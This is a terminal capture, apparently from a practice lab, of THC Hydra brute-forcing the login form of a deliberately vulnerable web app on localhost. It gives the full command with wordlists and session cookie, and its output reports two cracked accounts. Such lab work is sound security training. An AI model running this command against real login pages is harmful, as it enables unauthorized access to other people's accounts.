 robin@robin-VirtualBox:~$ sudo hydra -L userlist.txt  -P passwordlist.txt  localhost -s 8080 http-get-form "/vulnerabilities/brute/:
username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie: PHPSESSID=841f251197d5f64456b3c2f0df2dbf99
; security=low"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-11 20:04:05
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 288 login tries (l:16/p:18), ~18 tries per task
[DATA] attacking http-get-form://localhost:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or p
assword incorrect.:H=Cookie: PHPSESSID=841f251197d5f64456b3c2f0df2dbf99; security=low
[8080][http-get-form] host: localhost   login: admin   password: password
[8080][http-get-form] host: localhost   login: smithy   password: password
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-11 20:04:20
robin@robin-VirtualBox:~$